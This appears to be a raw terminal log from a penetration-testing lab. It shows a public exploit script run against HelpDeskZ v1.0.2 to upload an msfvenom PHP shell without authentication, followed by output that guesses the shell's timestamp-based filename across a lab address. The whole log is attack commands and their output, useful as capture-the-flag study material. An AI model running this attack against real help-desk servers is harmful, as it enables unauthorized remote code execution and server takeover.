 root@kali:~/Desktop# python 40300.py http://10.10.10.121/support msfvenom.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
msfvenom.php
1549624385
http://10.10.10.121/supportuploads/tickets/bd19210650cc88cfdb9106f27be3fe81.php
-100
http://10.10.10.121/supportuploads/tickets/fc7bbbd544481f5a73ea65f608d8a6ed.php
-99
http://10.10.10.121/supportuploads/tickets/c30f7962b2af67ba1bd860dcad6b6b3c.php
-98
http://10.10.10.121/supportuploads/tickets/afd001a9b8557228d885ee44d0a71c46.php
-97
http://10.10.10.121/supportuploads/tickets/c57b888a28d13028870f6a79ec0f77c9.php
-96
http://10.10.10.121/supportuploads/tickets/659fb453f42a54f49ac89e8ffab03eb6.php
-95
http://10.10.10.121/supportuploads/tickets/b13ef3d2b8561a22c270f3da7725e2a3.php
-94
http://10.10.10.121/supportuploads/tickets/7881881d7c2c05fc959aa29439e097cc.php
-93
http://10.10.10.121/supportuploads/tickets/94a75765d95a9a37e7aaf9f5b371fb17.php
-92
http://10.10.10.121/supportuploads/tickets/052b0a62ab25755ab78ad738e09dec5e.php
-91
http://10.10.10.121/supportuploads/tickets/3c6bdeda3cda833bd54f929177f544ee.php
-90
http://10.10.10.121/supportuploads/tickets/3f5c028d60f9d0277a4954105a2838b1.php
-89
http://10.10.10.121/supportuploads/tickets/34c294dc4aef9a43cf64c702002211df.php
-88
http://10.10.10.121/supportuploads/tickets/df156b1caf1223b7f8b539a8d58bd0f3.php
-87
http://10.10.10.121/supportuploads/tickets/e9e09542f8d3c974a1a745768a2d36c6.php
-86
http://10.10.10.121/supportuploads/tickets/ca542d825035c1540a8d46a18b0cc558.php
-85
http://10.10.10.121/supportuploads/tickets/cc637c21e7dd5012fac5c72914b3ed84.php
-84
http://10.10.10.121/supportuploads/tickets/18855b36fe95ad0489006ccdd8f1525d.php
-83
http://10.10.10.121/supportuploads/tickets/a4fd4785bf2d36928b7096de24e4bddc.php
-82
http://10.10.10.121/supportuploads/tickets/987433dfb90fe9d72fc392b67169d3d0.php
-81
http://10.10.10.121/supportuploads/tickets/dfcf3dd24ac116e1a8523c38d11d9dd4.php
-80
http://10.10.10.121/supportuploads/tickets/d87862c0b7644cbc6ab5a4628efe7233.php
40300.py